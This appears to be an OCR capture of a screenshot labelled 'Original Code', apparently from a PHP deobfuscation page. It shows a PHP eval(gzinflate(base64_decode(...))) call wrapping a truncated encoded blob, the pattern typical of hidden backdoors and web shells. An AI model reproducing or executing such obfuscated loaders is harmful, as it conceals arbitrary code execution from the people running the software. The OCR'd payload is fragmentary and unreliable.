
No
Original Code
<?php
eval
(gzinflate(base64_decode(
"FZnFEqta
Gkbf5Y7OLQa4VVcPgOAE90kX7u48feeMo3v/8q2VFGf
S/6neZiz7ZC/+pMlWENj/8iKb8uLPP0I8oJ9DV4XOBXE
vfC/5U0SpyBIahMrzVzjLoghJILEEheFEG4UJiFBsf4R
OYEaHaAMQ6wQXV/HrTwSCcjOAWvO+NGd+Pymu7iR9heP
NL3nDj+/DhS69pWvOGaAsVkt6NjNyUJM/JwvaNNf8cR6
XG7pgYbjV59Agd4lWL++WYy/TH86lLLogFt7FTBhcaId
3L9fpzpWRbtlkTwV3w/3Ok2+Od+z3uJqSvRQAeXlK7fu
W96rhwi8QNV393J+HkJmYmniy8gNXaiPVyvBB49bNXeN
scNRU1NK8cbSR4lNTPor1ylYJtyQTPG/5Q1gVkqaXS2w
5ATtDsW9QEgfezXjUmj5RZNe22r6mG4gHUy6q9M2JVCe
krjceEl3wWnjk/N3rSI0fUItGCznk/QY0MuVNsmMWR4P
SsMaMbXn9eMiCM4TH+tQv2qsetvSX0bluB/XIQM7JgPe
sLb/MrXDzDYZ90Y0eUkFFV+KlmiLHMU1g6hPqMJU0SyT
mobRZkXOj/i2CN67eOctDIzZ8h8n1/G/36WN9ccQEuIW
iTB2QEMtQERkKyOv9hYbCClKzFViuO6+eWC4/rt39rZr